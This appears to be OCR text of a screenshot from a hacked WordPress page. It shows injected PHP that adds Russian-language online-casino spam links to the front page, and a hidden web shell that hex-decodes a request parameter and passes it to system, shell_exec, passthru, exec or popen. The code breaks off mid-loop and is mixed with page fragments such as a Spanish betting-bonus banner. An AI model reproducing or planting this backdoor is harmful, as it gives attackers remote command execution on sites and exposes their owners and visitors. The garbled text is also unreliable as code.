
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
ENRACHA BONO DE 20
EUROS APUESTAS
ONLINE